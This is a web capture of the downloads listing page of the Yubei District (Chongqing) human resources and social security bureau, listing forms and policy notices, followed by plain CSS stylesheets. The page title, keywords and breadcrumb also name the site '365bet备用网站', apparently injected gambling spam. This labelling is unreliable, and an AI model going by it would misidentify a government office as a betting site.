

--- FILE ---
content_type: text/html
request_url: https://zhgwypx.com/ybrsxiazaizhuanlan.html
body_size: 10501
content:
 <!DOCTYPE html PUBliC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
  <title>下载专栏-365bet备用网站,渝北区人事人才网，渝北区劳动和社会保障网</title>
  <meta name="generator" content="editplus" />
  <meta name="author" content="Fay" />
  <meta name="keywords" content="重庆市渝北区人力资源和社会保障局，365bet备用网站，重庆市渝北区人社网，重庆市渝北区人事人才网，渝北区劳动和社会保障网，渝北区人力社保网！" />
  <meta name="description" content="重庆市渝北区人力资源和社会保障局官方网站！"/>
  <link href="/images/templetsybrsybrsresetcss.css" type="text/css" rel="stylesheet">
  <link href="/images/templetsybrsybrssub_basecss.css" type="text/css" rel="stylesheet">
  <link href="/images/templetsybrsybrssubcss.css" type="text/css" rel="stylesheet">  
<style>
 .tg_pages{
padding-top: 10px;
padding-bottom: 10px; text-align: center;
}
.tg_pages li{
display: inline;
line-height: 22px;
}
.tg_pages li a{
margin-right: 5px;
padding-right: 5px;
padding-left: 5px;
padding-top: 3px;
padding-bottom: 3px;
border: 1px solid #CCC;
background-color: #FFF;
}
.thisclass {
font-weight: bold;
color: #C00;

}
</style>
<script type="text/javascript" src="/yesads.js"></script></head>
 
<body >
   
	<div class="header" id="news_header">
	  <div class="banner">
	    <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="980" height="152">
          <param name="movie" value="/images/templetsybrsybrsfuwu.swf" />
          <param name="quality" value="high" />
          <embed src="/images/templetsybrsybrsfuwu.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="980" height="152"></embed>
        </object>
	  </div>
	   
	  <div class="menu_nav" id="menu_nav">
		 	
 
		<div class="menu">
		  <ul>
<li><a href='/ybrsjigoushezhi.html'  rel='dropmenu80'>机构设置</a></li>
<li><a href='/ybrszuixindongtai.html'  rel='dropmenu1'>信息公开</a></li>
 <li><a href='/ybrszhengcefagui.html'  rel='dropmenu7'>政策法规</a></li>
 <li><a href='/ybrsbanshizhinan.html'  rel='dropmenu12'>办事指南</a></li>
 <li><a href='/ybrsxiazaizhuanlan.html'  rel='dropmenu27'>下载专栏</a></li>
 <li><a href='/ybrswangzhandaohang.html'  rel='dropmenu7'>网站导航</a></li>
  
 


			<li><a href="/"><span>返回首页</span></a></li>
			<li><img src="/images/templetsybrsybrsgov_back.gif" /></li>
		  </ul>
		</div>
		 
 
		 	
		<div class="nav">
		  <div class="left">
		    <span class="times">
<SCRIPT src="/images/templetsybrsybrsdate.js"></SCRIPT>&nbsp;&nbsp;&nbsp;</span>
            <span class="pic"></span>
            <span class="weather"style="padding-top:5px;padding-left=35px">
</span>	
			<div class="clear"></div>
		  </div>
		  <div class="right" style="padding-top:8px;padding-left:20px"></iframe>
		  </div>
		  <div class="clear"></div>
		</div>
		 
	  </div>
	   
 
	</div>
	 
	 
	<div id="container">	

	  <div class="sub_sidebar">
	    
		<div class="column">
		  <h5><a href='/ybrsxiazaizhuanlan.html'>下载专栏</a></h5>
		  <ul>
		  		    <li><a href='/ybrsxiazaizhuanlanrenshirencai.html'>人事人才</a></li>
		  		    
		  		    <li><a href='/ybrsxiazaizhuanlanzhongcaijiancha.html'>劳动保障维权</a></li>
		  		    
		  		    <li><a href='/ybrsxiazaizhuanlanlaodongjiuye.html'>劳动就业</a></li>
		  		    
		  		    <li><a href='/ybrsxiazaizhuanlanyiliaobaoxian.html'>社会保险</a></li>
		  		    
  		  </ul>
		</div> 
		
<FORM action="/ybrs/search.php" name="formsearch">
<div id="book_so">
		  <div class="so_top"></div>
		  <div class="so_main">
			<ul>
			  <li>
				<label>标&nbsp;&nbsp;&nbsp;&nbsp;题：</label>
				<input type="hidden" name="kwtype" value="0" />
				<input name="keyword" type="text" value="输入关键字" id="Keywords" onfocus="if(this.value==this.defaultValue){this.value='';}else{this.select();}" onblur="if(this.value=='')this.value=this.defaultValue" class="ipt_txt" />
			  </li>
			  
			  <li>
				<label>搜索类型：</label>
           <select name="searchtype" class="search-option" id="search-option">
               <option value="titlekeyword" selected='1'>智能模糊搜索</option>
               <option value="title">仅搜索标题</option>
           </select>
			  </li>
			  <li class="btn">
<input type="submit" name="Button1" id="btn" value=""/> </li>
			</ul>
		  </div>
		  <div class="so_bottom"></div>
		</div> 
 </form>
	  </div> 
	  <div class="sub_content">
	    <h1>您现在的位置：<a href='http://www.zhgwypx.com/'>365bet备用网站</a> > <a href='/ybrsxiazaizhuanlan.html'>下载专栏</a> >   
       </h1>
	   <div class="sub_list">
		  <div class="sub_list_top"></div>
		  <div class="sub_list_main">
		<ul>
		<li>			
			<span class="tt"><a target=_blank href="/html/ybrsxiazaizhuanlan201805141951.html">创业担保贷款申请表</a>&nbsp;&nbsp;</span>
			<span class="time">2018-05-14 15:32:54</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrszhengcefaguirenshirencaizhuanjirenyuan201709081764.html">渝职改办〔2015〕55号重庆市职称改革办公室 关于调整我市专业技术资格评审费标准 及有关问题的通知</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 16:32:03</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrszhengcefaguirenshirencaizhuanjirenyuan201709081763.html">渝人社发〔2017〕74号 重庆市人力资源和社会保障局重庆市教育委员会  关于印发重庆市院校教师与企业工程师 </a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 16:31:07</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsxiazaizhuanlanlaodongjiuye201611281585.html">重庆市高校毕业生就业见习基地备案表</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 15:31:29</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrszhengcefaguirenshirencairenshikaoshi201703221637.html">转发《重庆市人力资源和社会保障局重庆市教育委员会关于印发重庆市实验技术人员高中级专业技术资格申报条件</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 11:31:17</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrszhengcefaguirenshirencaigongwuyuan201703221636.html">转发《中共重庆市委组织部重庆市人力资源和社会保障局重庆市公务员局关于印发重庆市公务员录用考察办法的通</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 11:25:36</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrsxiazaizhuanlanzhongcaijiancha201610201545.html">劳动人事争议仲裁申请书</a>&nbsp;&nbsp;</span>
			<span class="time">2018-01-19 10:34:01</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrszhengcefaguirenshirencaizhuanjirenyuan201709081762.html">渝人社发〔2017〕67号重庆市人力资源和社会保障局关于 调整全市职称外语和计算机考试政策的通知</a>&nbsp;&nbsp;</span>
			<span class="time">2017-09-08 16:29:22</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrszhengcefaguirenshirencaizhuanjirenyuan201709081761.html"> 渝人社办〔2017〕235号   重庆市人力资源和社会保障局办公室 关于做好我市流动人员职称申报评审工作 有关</a>&nbsp;&nbsp;</span>
			<span class="time">2017-09-08 16:28:10</span>
			<div class="clear"></div>
		  </li><li>			
			<span class="tt"><a target=_blank href="/html/ybrszhengcefaguirenshirencaizhuanjirenyuan201703221638.html">转发《重庆市人力资源和社会保障局重庆市教育委员会关于印发重庆市中小学教师职称（职务）申报条件的通知》</a>&nbsp;&nbsp;</span>
			<span class="time">2017-08-27 11:32:44</span>
			<div class="clear"></div>
		  </li>
		 		</ul>
		
<h3></h3>
		</div>
		<div class="tg_pages">
        <ul>
         <li>首页</li>
<li class="thisclass">1</li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_2.html'>2</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_3.html'>3</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_4.html'>4</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_5.html'>5</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_6.html'>6</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_7.html'>7</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_8.html'>8</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_9.html'>9</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_2.html'>下一页</a></li>
<li><a href='/html/ybrsxiazaizhuanlanlist_27_9.html'>末页</a></li>
<li><select name='sldd' style='width:36px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='list_27_1.html' selected>1</option>
<option value='list_27_2.html'>2</option>
<option value='list_27_3.html'>3</option>
<option value='list_27_4.html'>4</option>
<option value='list_27_5.html'>5</option>
<option value='list_27_6.html'>6</option>
<option value='list_27_7.html'>7</option>
<option value='list_27_8.html'>8</option>
<option value='list_27_9.html'>9</option>
</select></li>
<li><span class="pageinfo">共 <strong>9</strong>页<strong>84</strong>条</span></li>

        </ul>
      </div>
		  <div class="sub_list_bottom"></div>
		</div>
	  </div>	  <div class="clear"></div>
	</div>
	 
  <DIV id=footer>
<div style="width:300px;margin:0 auto; padding:20px 0;">
  <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50011202500264" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/images/images50011202500264.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">渝公网安备 50011202500264号</p></a>
</div>
<DIV id=f_main> 
<DIV id=copyright>

<P>地址：重庆市渝北区空港新城桂馥大道二支路18号（空港新城小学旁） 邮政编码：401120 机构网址：www.zhgwypx.com</P>
<P>版权所有：2010-2015 重庆市渝北区人力资源和社会保障局 渝ICP备12004239号 </P>
<P>网站标识码:5001120004 </P>

<P>本站访问量：<EM> </EM> 位访客访问过本站</P></DIV></DIV> </DIV>
 <table style="margin-top: 20px;" align="center" width="968" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>

--- FILE ---
content_type: text/css
request_url: https://zhgwypx.com/images/templetsybrsybrsresetcss.css
body_size: 637
content:
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
PRE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
CODE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LEGEND {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BUTTON {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TEXTAREA {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
P {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BLOCKQUOTE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TH {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
IMG {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
:focus {
	OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: 0px
}
ADDRESS {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
CAPTION {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
CITE {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
CODE {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
DFN {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
EM {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
STRONG {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
TH {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
VAR {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
OPTGROUP {
	FONT-STYLE: normal; FONT-WEIGHT: normal
}
H1 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H2 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H3 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H4 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H5 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
H6 {
	FONT-SIZE: 100%; FONT-WEIGHT: normal
}
ABBR {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; FONT-VARIANT: normal; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
ACRONYM {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; FONT-VARIANT: normal; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
INPUT {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
BUTTON {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
TEXTAREA {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
SELECT {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
OPTGROUP {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
OPTION {
	FONT-STYLE: inherit; FONT-FAMILY: inherit; FONT-SIZE: inherit; FONT-WEIGHT: inherit
}
BODY {
	LINE-HEIGHT: 1.5
}
OL {
	LIST-STYLE-TYPE: none; LIST-STYLE-IMAGE: none
}
UL {
	LIST-STYLE-TYPE: none; LIST-STYLE-IMAGE: none
}
TABLE {
	BORDER-SPACING: 0; BORDER-COLLAPSE: collapse
}
CAPTION {
	TEXT-ALIGN: left
}
TH {
	TEXT-ALIGN: left
}
SUP {
	FONT-SIZE: 100%; VERTICAL-ALIGN: baseline
}
SUB {
	FONT-SIZE: 100%; VERTICAL-ALIGN: baseline
}
:link {
	TEXT-DECORATION: none
}
:visited {
	TEXT-DECORATION: none
}
INS {
	TEXT-DECORATION: none
}
BLOCKQUOTE {
	QUOTES: none
}
Q {
	QUOTES: none
}
BLOCKQUOTE:before {
	CONTENT: none
}
BLOCKQUOTE:after {
	CONTENT: none
}
Q:before {
	CONTENT: none
}
Q:after {
	CONTENT: none
}


--- FILE ---
content_type: text/css
request_url: https://zhgwypx.com/images/templetsybrsybrssub_basecss.css
body_size: 1185
content:
BODY {
	TEXT-ALIGN: center; BACKGROUND: url(ybrsbody_bg.jpg) #deebf3 repeat-x; FONT-SIZE: 12px
}
.clear {
	MARGIN: 0px; WIDTH: 0px; HEIGHT: 0px; CLEAR: both; OVERFLOW: hidden
}
A {
	COLOR: #000; TEXT-DECORATION: none
}
A:link {
	TEXT-DECORATION: none
}
A:visited {
	TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff3300; TEXT-DECORATION: underline
}
A:active {
	TEXT-DECORATION: none
}
.header {
	MARGIN: auto; WIDTH: 980px; HEIGHT: 218px; OVERFLOW: hidden
}
.header .banner {
	WIDTH: 980px; HEIGHT: 152px; OVERFLOW: hidden
}
#con_header {
	WIDTH: 840px; HEIGHT: 161px; OVERFLOW: hidden
}
#con_header .banner {
	WIDTH: 840px; HEIGHT: 130px; OVERFLOW: hidden
}
.menu_nav {
	MARGIN: auto; WIDTH: 980px; HEIGHT: 70px; OVERFLOW: hidden
}
.menu_nav .menu {
	WIDTH: 980px; HEIGHT: 35px; OVERFLOW: hidden
}
#menu_nav .menu {
	BACKGROUND: url(ybrsgov_menu_bg.gif) no-repeat
}
#gov_nav .menu {
	BACKGROUND: url(ybrsgov_menu_bg.gif) no-repeat
}
#service_nav .menu {
	BACKGROUND: url(ybrsgov_menu_bg.gif) no-repeat
}
.menu UL {
	WIDTH: 960px; HEIGHT: 35px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
#menu_nav .menu UL LI {
	BACKGROUND: url(ybrsmenu_line.gif) no-repeat left 50%
}
#gov_nav .menu UL LI {
	BACKGROUND: url(ybrsmenu_line.gif) no-repeat left 50%
}
#service_nav .menu UL LI {
	BACKGROUND: url(ybrsmenu_line.gif) no-repeat left 50%
}
.menu UL LI {
	FLOAT: left
}
.menu UL LI A {
	LINE-HEIGHT: 34px; FONT-FAMILY: Verdana; HEIGHT: 35px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#menu_nav .menu UL LI A IMG {
	POSITION: absolute; MARGIN-TOP: 0px
}
#gov_nav .menu UL LI A IMG {
	POSITION: absolute; MARGIN-TOP: 0px
}
#service_nav .menu UL LI A IMG {
	POSITION: absolute; MARGIN-TOP: 0px
}
.menu_nav .menu UL LI A {
	MARGIN: 0px 30px
}
#gov_nav .menu UL LI A {
	MARGIN: 0px 23px
}
#service_nav .menu UL LI A {
	MARGIN: 0px 23px
}
.menu UL LI#nav_home {
	MARGIN: 0px 5px; BACKGROUND: none transparent scroll repeat 0% 0%
}
.menu UL LI A:hover {
	LINE-HEIGHT: 34px; HEIGHT: 34px; COLOR: #fefe9e; CURSOR: pointer; TEXT-DECORATION: none
}
.menu_nav .nav {
	TEXT-ALIGN: left; WIDTH: 980px; HEIGHT: 31px; OVERFLOW: hidden
}
.nav {
	BACKGROUND: url(ybrssub_time_bg.gif) no-repeat
}
#con_nav .nav {
	BACKGROUND: url(ybrscon_menu_bg.gif) no-repeat
}
#con_nav .nav A {
	COLOR: #fff
}
#con_nav .nav .left {
	PADDING-LEFT: 15px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; COLOR: #fff
}
#news_header .nav {
	BACKGROUND: url(ybrsnews_time_bg.gif) no-repeat
}
.nav .left {
	LINE-HEIGHT: 31px; PADDING-LEFT: 25px; WIDTH: 560px; FLOAT: left; HEIGHT: 31px; COLOR: #000; OVERFLOW: hidden
}
.nav .left SPAN {
	LINE-HEIGHT: 34px; DISPLAY: block; FLOAT: left; HEIGHT: 32px; OVERFLOW: hidden
}
.nav .left SPAN.times {
	LINE-HEIGHT: 34px; WIDTH: 300px; DISPLAY: block; FLOAT: left; HEIGHT: 32px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.nav .left SPAN.pic IMG {
	MARGIN-TOP: 3px
}
.nav .left SPAN.weather {
	LINE-HEIGHT: 34px; WIDTH: 230px; FLOAT: left; HEIGHT: 32px; MARGIN-LEFT: 10px; OVERFLOW: hidden
}
.nav .right {
	WIDTH: 365px; BACKGROUND: url(ybrssub_search_bg.gif) no-repeat; FLOAT: right; HEIGHT: 31px; COLOR: #999; OVERFLOW: hidden
}
#news_header .nav .right {
	BACKGROUND: url(ybrssub_search_bg.gif) no-repeat
}
.nav .right EM {
	POSITION: absolute; MARGIN-TOP: 6px; COLOR: #333; MARGIN-LEFT: 34px; FONT-WEIGHT: bold
}
.nav .right .input_txt {
	BORDER-BOTTOM: #999 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 17px; BACKGROUND-COLOR: #ecf3f9; MARGIN-TOP: 4px; PADDING-LEFT: 5px; WIDTH: 170px; HEIGHT: 18px; MARGIN-LEFT: 100px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #999 1px solid; _margin-top: 5px
}
.nav .right .input_btn {
	BORDER-BOTTOM: #cbe3ef 0px solid; BORDER-LEFT: #cbe3ef 0px solid; MARGIN-TOP: 4px; WIDTH: 67px; BACKGROUND: url(../ybrs/sub_search_btn.gif) no-repeat; HEIGHT: 20px; MARGIN-LEFT: 5px; BORDER-TOP: #cbe3ef 0px solid; CURSOR: pointer; BORDER-RIGHT: #cbe3ef 0px solid
}
#footer {
	LINE-HEIGHT: 25px; MARGIN: auto; WIDTH: 980px; BACKGROUND: url(ybrsfooter.gif) repeat-x; HEIGHT: 90px; COLOR: #476985; BORDER-TOP: #136aa9 4px solid
}
#f_menu {
	TEXT-ALIGN: center; LINE-HEIGHT: 28px; MARGIN-TOP: 1px; WIDTH: 980px; MARGIN-BOTTOM: 10px; BACKGROUND: url(ybrsfooter_bg.gif) no-repeat center 50%; HEIGHT: 28px; COLOR: #ccc; OVERFLOW: hidden; BORDER-TOP: #d3d3d3 1px solid
}
#f_menu A {
	COLOR: #000
}
#f_menu A:hover {
	COLOR: #ff6600
}
#copyright P {
	LINE-HEIGHT: 20px; MARGIN-TOP: 5px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; COLOR: #333; MARGIN-LEFT: 8px; FONT-SIZE: 12px
}
#footer2 {
	LINE-HEIGHT: 25px; MARGIN: auto; WIDTH: 840px; BACKGROUND: url(ybrsfooter.gif) repeat-x; HEIGHT: 90px; COLOR: #476985; BORDER-TOP: #136aa9 4px solid
}
#footer2 #f_menu {
	MARGIN-TOP: 1px; WIDTH: 840px; BACKGROUND: url(ybrsfooter_bg.gif) no-repeat center top; BORDER-TOP: #d3d3d3 1px solid
}


--- FILE ---
content_type: text/css
request_url: https://zhgwypx.com/images/templetsybrsybrssubcss.css
body_size: 7696
content:
#container {
	PADDING-BOTTOM: 5px; MARGIN: auto; PADDING-LEFT: 5px; WIDTH: 970px; PADDING-RIGHT: 5px; BACKGROUND: #fff; OVERFLOW: hidden
}
#sub2 {
	BACKGROUND: #94c3f7
}
#gov .content {
	FLOAT: right
}
#gov .sidebar {
	FLOAT: left
}
#container .content {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 681px; BACKGROUND: #fff; FLOAT: left; OVERFLOW: hidden
}
.flash_news {
	WIDTH: 679px; FLOAT: left; OVERFLOW: hidden
}
#flash_news {
	BORDER-BOTTOM: #e0e0e0 1px solid; BORDER-LEFT: #e0e0e0 1px solid; BORDER-TOP: #e0e0e0 1px solid; BORDER-RIGHT: #e0e0e0 1px solid; _height: 265px
}
.flash_news .flash_box {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; PADDING-BOTTOM: 1px; MARGIN: 10px; PADDING-LEFT: 1px; WIDTH: 252px; PADDING-RIGHT: 1px; FLOAT: left; HEIGHT: 240px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid; PADDING-TOP: 1px; _margin-left: 5px
}
#ser_note {
	WIDTH: 282px; OVERFLOW: hidden
}
#ser_note .tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; PADDING-LEFT: 27px; WIDTH: 253px; BACKGROUND: url(ybrsservice_note.gif) repeat-x; HEIGHT: 30px; COLOR: #314150; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #d7d7d7 1px solid
}
#ser_note .txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; MARGIN-TOP: 1px; WIDTH: 280px; BACKGROUND: #fff; HEIGHT: 248px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid; _height: 244px
}
#ser_note .txt UL LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; LINE-HEIGHT: 24px; PADDING-LEFT: 5px; WIDTH: 265px; HEIGHT: 28px; OVERFLOW: hidden
}
#ser_note .txt UL LI EM {
	FONT-STYLE: italic; FONT-FAMILY: Verdana; COLOR: #666; FONT-SIZE: 11px
}
#ser_news {
	MARGIN-TOP: 0px; MARGIN-RIGHT: 0px
}
#ser_news .tt {
	LINE-HEIGHT: 32px; MARGIN-BOTTOM: 10px; HEIGHT: 30px
}
#ser_news UL LI {
	_height: 27px
}
#ser_vedio {
	TEXT-ALIGN: center; MARGIN-TOP: 5px
}
#ser_vedio .box_top {
	WIDTH: 284px; BACKGROUND: url(ybrsser_v_bg.gif) no-repeat center top; HEIGHT: 31px; OVERFLOW: hidden
}
#ser_vedio .box_top H1 {
	TEXT-ALIGN: left; MARGIN-TOP: 7px; PADDING-LEFT: 20px; WIDTH: 100px; BACKGROUND: url(ybrsvedio_ico.gif) no-repeat left 4px; FLOAT: left; HEIGHT: 31px; COLOR: #014f7d; MARGIN-LEFT: 10px; OVERFLOW: hidden; FONT-WEIGHT: bold; _margin-left: 5px
}
#ser_vedio .box_top SPAN {
	TEXT-ALIGN: left; MARGIN-TOP: 8px; WIDTH: 46px; FLOAT: right
}
#ser_vedio .box_bottom {
	WIDTH: 284px; BACKGROUND: url(ybrsser_v_bg.gif) no-repeat center -31px; HEIGHT: 5px; OVERFLOW: hidden
}
#ser_vedio .box_main {
